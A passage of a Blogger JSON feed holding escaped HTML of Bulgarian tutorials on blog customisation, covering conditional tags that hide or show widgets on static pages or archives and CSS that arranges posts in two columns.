\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: #eeeeee;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"background-color: #eeeeee;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ch2\u003EЗа да скриете притурката от статичните страници\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.pageType != \"static_page\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: #eeeeee;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EЗа да се покаже притурката само в архива\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.pageType == \"archive\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"background-color: #eeeeee;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E➤Последна стъпка:\u003C\/b\u003E\u0026nbsp;\u003Cspan style=\"font-family: inherit; font-size: 12.0pt; line-height: 106%;\"\u003EСлед като сте добавили условните тагове, запазете шаблона и разгледайте вашия блог.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003EТова е! Успех на всички!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и кликнете върху звездичките по-долу. Или гласувайте за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/8455526745813345950\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/pokazvane-ili-skrivane-na-priturki-ot-razlichni-stranici-na-bloga.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/8455526745813345950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/8455526745813345950"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/pokazvane-ili-skrivane-na-priturki-ot-razlichni-stranici-na-bloga.html","title":"Показване или скриване на притурки от различни страници на блога "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0rYYNkmRj-Xm1IZIkeQYXjRMI8co647w6ahv_ISiHJzb92UIByiYFYZwvI-IknRHtRP7Rz9RfgqbkbYYjIdH2AIE8AfF4uEtkpPCj8NKC6p_mZwV_5K9LqtMtNMZU2nZcrh8fJVDrms\/s72-c\/publ1_1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-7510601190706875841"},"published":{"$t":"2023-09-04T11:00:00.000+03:00"},"updated":{"$t":"2023-09-06T16:25:24.838+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Публикация и Текст"}],"title":{"type":"text","$t":"Да разположим публикациите в две колони"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"публикациите в две колони\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh36UpzVl5Qmj5uQxNbs_KfOlsMip8XpI6IUrnOQTDvL_lHyyElb9pBnV3Dfza79UIuN9C002JBsvk-UVf5RfednhIDZhI_3uZBrgg5S-hHgQV8SSwtejPPnyN7RyxxOz5ymXAytlWtpaQ\/s1600\/dve_koloni1-min.png\" title=\"Да разположим публикациите в две колони\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\nЗдравейте, приятели. Когато започнем да работим с Blogger не искаме да се ограничаваме само до стандартната опция за разположение на публикациите. Напоследък става популярен вариантът публикациите да са „Винаги отгоре“. WordPress предлага теми в стил мрежов изглед, където публикациите на главната страница са подредени в няколко колони. \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\nЩе се опитаме да приложим този стил в \u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"font-size: x-small;\"\u003E\u003Cb\u003EBlogspot\u003C\/b\u003E\u003C\/span\u003E и то само благодарение на познанията ни за \u003Ca href=\"https:\/\/www.blogzablogove.com\/2017\/04\/css-osnovni-poznaniya.html\" rel=\"nofollow\" target=\"_blank\"\u003ECSS свойствата\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Ch2\u003E\nПодготовка\u003C\/h2\u003E\nПърво трябва да променим някои настройки на публикациите в блога. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Да премахнем датата на публикуване от настройките на главната страница; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Броят на публикациите да променим на четен;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"настройки\" border=\"0\" data-original-height=\"499\" data-original-width=\"552\" height=\"361\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYZV5tHO96bEww63RsF-So8kBI5k9a9PS0PisoUZWwvgUagdX6HWVLCat-3hQCeCNLeqC8-MBqQwPrahPhZ4UHm8iVVVEKc_ztdBCiDEloz_Evul9qK-lffFAm4N2tzCq-LV9XQ_XIj2o\/s400\/nastroiki.png\" title=\"настройки на публикациите\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nЗадаване на стиловете CSS\u003C\/h2\u003E\nПред\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u0026lt;\/head\u0026gt;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;calibri\u0026quot; , sans-serif\" style=\"font-size: 11pt;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003Eв\u0026nbsp; Тема ➔ Редактиране на HTML кода  вписваме:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid rgb(34, 136, 187);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:if cond='data:blog.pageType != \u0026amp;quot;item\u0026amp;quot;'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;style type=\"text\/css\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.post-outer {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Emargin: 0 25px 25px 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ewidth: 40%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eheight: 500px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efloat: left;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eoverflow: hidden;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eposition:relative;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.post-body img {width: 280px;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.post object, .post embed {width: 150px; height: 120px;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.blog-pager { clear:both; }\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Където width – е ширината, height - височината, margin - отстъп. Тези значения редактирайте по ваше усмотрение;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Не забравяйте да добавите елемента \"Прочетете повече\", тъй като чрез тази опция само скрива текста от читателя, а ние трябва да го отрежем и да контролираме броя на знаците, така че да пасва;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Тук можем да внесем и други параметри, като „обвиване“ на изображение с текст;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: blue;\"\u003E.post-body img {width: 100px; float: left; height: 100px; padding: 0 10px 0 0;}\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n◾Ако изображението ви е под определена височина, то няма да се показва, затова се опитайте да го поставяте веднага след заглавието;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Последна стъпка: трябва да настроите ширината на публикациите спрямо страничните колони. Главната страница ще изглежда още по-впечатляваща, ако премахнете от нея страничните колони, като:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-\u003Ca href=\"https:\/\/www.blogzablogove.com\/2016\/11\/pokazvane-ili-skrivane-na-priturki-ot-razlichni-stranici-na-bloga.html\" target=\"_blank\"\u003EСкриете всички притурки\u003C\/a\u003E от главната страница;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-Увеличете ширината на публикациите: Тема ➔ Персонализиране ➔ Коригиране на ширините;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Коригиране\" border=\"0\" data-original-height=\"273\" data-original-width=\"814\" height=\"133\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0ZrBZ-Ds_ah8pHbXs9NU9WEwNGMzCwTWFY3G1YWXIZMkmXt7-SJ6G0vpK50R6uVKpKu_pOiLS_w7aGGckJIhpp8mfPg-bQq0Dsf0vL8O-hS4FLZkKGwhRflJwPr4t9p_Kfx7OgB5t2Wg\/s400\/promjana_shirini-min.png\" title=\"Коригиране на ширините\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЕто как ще \u003Ca href=\"https:\/\/myprilogenie1.blogspot.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eизглежда\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВъпроси отзиви и мнения, моля в коментарите.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и кликнете върху звездичките по-долу. Или гласувайте за блога ми на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/7510601190706875841\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/04\/posts-in-two-columns.html#comment-form","title":"5 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/7510601190706875841"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/7510601190706875841"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/04\/posts-in-two-columns.html","title":"Да разположим публикациите в две колони"}],"author":[{"name":{"$t":"Pepa 